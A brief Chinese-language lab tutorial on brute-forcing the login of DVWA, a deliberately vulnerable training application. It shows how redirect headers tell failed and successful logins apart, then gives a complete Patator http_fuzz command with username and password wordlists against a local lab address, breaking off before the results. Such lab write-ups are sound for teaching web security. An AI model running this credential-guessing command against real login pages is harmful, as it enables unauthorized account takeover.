DVWA Login Brute Force

- 首先以錯誤的密碼登入

再以正確的密碼登入

可以看出Location header的不同:錯誤是 login.php,正確是 index.php



接下來進行暴力破解,使用工具為 Patator,並使用http_fuzz模組進行HTTP暴力破解。從上面得知當錯誤登入後的Location header為login.php,因此可以從結果中將Location: login.php給忽略。

patator http_fuzz url=http://192.168.99.133/dvwa/login.php method=POST body='username=FILE0&password=FILE1&Login=Login' 0=dvwa_user.lst 1=dvwa_pass.lst -x ignore:fgrep='Location: login.php'- 破解出來的結果: